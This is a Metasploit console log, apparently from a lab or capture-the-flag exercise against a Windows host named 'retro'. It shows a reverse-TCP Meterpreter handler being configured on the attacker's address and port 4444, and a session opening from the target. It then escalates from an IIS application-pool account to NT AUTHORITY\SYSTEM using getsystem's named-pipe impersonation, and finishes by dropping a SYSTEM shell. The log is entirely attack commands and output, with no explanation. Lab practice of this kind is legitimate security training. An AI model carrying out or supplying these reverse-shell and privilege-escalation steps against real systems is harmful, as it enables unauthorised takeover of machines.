 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterprete
r/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.9.26.125
lhost => 10.9.26.125
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.9.26.125:4444
[*] Sending stage (175686 bytes) to 10.10.85.110
[*] Meterpreter session 1 opened (10.9.26.125:4444 -> 10.10.
85.110:49911) at 2023-11-08 01:57:25 -0500
meterpreter > getuid
Server username: IIS APPPOOL\retro
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (Pri
ntSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3272 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\temp>whoami
whoami
nt authority\system